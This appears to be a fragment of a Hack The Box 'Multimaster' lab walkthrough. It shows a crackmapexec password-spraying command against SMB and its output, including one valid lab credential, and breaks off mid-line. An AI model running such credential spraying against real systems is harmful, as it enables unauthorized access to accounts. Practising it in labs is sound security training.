 ┌──(kali㉿kali)-[~/htb-labs/Multimaster]
└─$ crackmapexec smb IP -u enumusers -p pass.list --continue-on-success
SMB         IP              445    MULTIMASTER      [*] Windows Server 2016 Standard 14393
x64 (name:MULTIMASTER) (domain:MEGACORP.LOCAL) (signing:True) (SMBv1:True)
SMB         IP              445    MULTIMASTER      [-] MEGACORP.LOCAL\tushikikatomo:passwo
rd1 STATUS_LOGON_FAILURE
SMB         IP              445    MULTIMASTER      [+] MEGACORP.LOCAL\tushikikatomo:financ
e1
SMB         IP              445    MULTIMASTER      [-] MEGACORP.LOCAL\tushikikatomo:bankin
g1 STATUS_LOGON_FAILURE
SMB         IP              445    MULTIMASTER      [-] MEGACORP.LOCAL\andrew:password1 STA
TUS_LOGON_FAILURE
SMB         IP              445    MULTIMASTER      [-] MEGACORP.LOCAL\andrew:finance1 STAT
US_LOGON_FAILURE
SMB         IP              445    MULTIMASTER      [-] MEGACORP.LOCAL\andrew:banking1 STAT